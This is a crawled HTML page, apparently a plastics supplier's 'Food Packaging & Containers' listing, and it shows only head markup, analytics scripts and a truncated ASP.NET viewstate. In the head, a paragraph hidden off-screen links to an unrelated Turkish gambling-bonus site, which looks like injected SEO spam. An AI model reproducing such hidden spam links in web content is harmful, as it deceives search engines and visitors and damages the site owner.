

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chesterplastic.com/List/Food-Packaging-Containers
body_size: 56495
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Food Packaging & Containers
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DMC2Q60B6K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DMC2Q60B6K');
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X9MY56RB5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X9MY56RB5J');
</script>
<script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Oswald:400,600" rel="stylesheet">

<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18582", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18583", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18585", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639023040000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639023040000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639023040000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639023040000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639023040000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639023040000000000"></script><link id="customcss" href="/Styles/121657/custom_0.css?v=1519202552220AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639023040000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Food-Packaging-Containers" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="jBlMjqTicX2u7dS3izUbY2DdAy6CXGzsAerWWgsagBiXEPv6oPTSp8HsghDRTPtXiU7WAvRdLjQyOmXz0xbwACBZ9lOFuEdjkD24IkGyXiT0hyq3Dtyc/QMLnvKI8A5KzEpnug+M9ljVdimYkEjE3uIN9xLZ2luW4Xj6L02uzfNgbsDBLBQzkdWlBrDtEdeXiAuX+OLVCf6d1KieRTGK1cHCnVI/JfA4w0FoX2cGaa1AhKWPgwPAN/YtLFOMl2jZrGaLmHzbK79ML51zo4pVObr2x1prjHtI3L+TI2pL9YyCbGkik2/vbo/ji29ts1VdrGZQTlJb2kKvdXgS6uqh9xb9xEez6SDpD95n4tNSt9gnod+Mf//anoinZi2CyIhB7HTfs5HIMps/pIEQO+BiZoYfM47hrW10LrHgPYssMHASlFmz/mwtF0iAOwd1l2hoO2SkVKT37yL4XWNIiLy3FMN1hg1z1jnFUClSlKl12IXTdQ5r8Alqwzz3QiEHt65AiP7+3HntEDiYT7nYEhoBfIq5/9332VQPBsrVnd0LVOUQA9M/t12NIX+1ThIaepaXmFna4Cj2ZVGnIyq7waiZthxpXDlXBeYxDuJYxTPzlIqqcIBdnAHN4m0NZ7mAuzpYjGYwKW6Rg7xsMi/[base64]/3hDv5NbeLap4bRG9e91DT3i+9Qt+e1eXp7NsUa3WEDQCLWF4SWp+4HHqSIoac6kwXVz61e3g+3JhbrvOCUki8mdQAi3hj1H7uK2KLRXG5XB1Zap7WVSqkdeHdxoCouSJ/HF7pUvKIwdRuTb0/ZGMSBF/2W+kzhaxv7v7R6LNIDGC5U95VGAPiTOAoDaBexJqOTch6si7oyenGF9L8VApAcOr683yD0hAp9CUH9oHa+/JtsXlGC8ecjTZj4ZXcJinV7ZPQ7Uzx2qN0rdPmod8/zTWK4XGMkv5LMogyR2SFv7lUr/Kr74klOEQkY8Z5XaPgk5IL9n38YhUtILxtSQe6GL9NJ8FTK++BoezYtGkMU3oCIKY8LutIEuFGyfJxeJaBavW/rjb2qsGuLyr6ZwCyb5vB7pWhFUnCRwey2yq7+VWvTX23F8D3fd3RM3OcvT/iqMXcTETLYJylt3PoboteYPGN5qJVvjduh9xk4MLYhzlKVwQV8EIBRSVFZl1mTw3GMG81symePgprRFxRR/L6Ho1V/yxJ8J3LgWsRn8kkNBwOWSwEjHN49XVxJXc+B+w7ysNv3hZ/bHnQecfHqwShyJsJT46ikXbPhwlXWhZh0O6P4Yl255u4H4Cun1g3i6Fc/8zrePbVjAyDqCatlHFx++qj/O7uEdhhiCZSypQkvou6iT5FKoz/[base64]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[base64]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[base64]/B0dCXHcDje3P8U4u8TPRa6SJ23CVqoTlXZkZc0QlGFCA8fTcvu/1donBp8fV/dSm+vSVwfyosCLWvlHmUdNB7R/FtTm+0kDTyllp8kcoMJCZ/OS3TESe8/qoZTYksGwAUdOBdRFcALmu38+ywZVWh4cweGHjeEF65UWn8EyR5WLRuukkC5uN7RIIslzxpnFwLA2mQ7l8priq7nEvJ9Nlb0h/1fkbzevPbchpHRKsEoKTmmf0Uci5z7f/8wWgj01R0QY8t+brpt56wTJsoycz07ORykT0/6CCvFpFa5jNItCJ5FEFDZcTMD+mTBB9au4scHo40ISAZQL5ud1ZKJqPW5lTJ7J7cxRIMl/gnlWbQddThp0eOYxRoRTRmWx7RxZtCY77Gby7+Poj3Pr/SMLOWYdzswZryohzdKCHTvhvcyVR4XJoigXAZremR73bBhEB7z1+heWzQdTniGcNRRlmouFjqTz3VJlwL91/5pVBkLE8FhuW5PNxY5/[base64]/vPpp+EGC0KGe+Yj6CmpiGhPSFRDCp2tGMyNkmtlTdCNPhZSDNLfPW/9qOAm4byUTo7bwk/[base64]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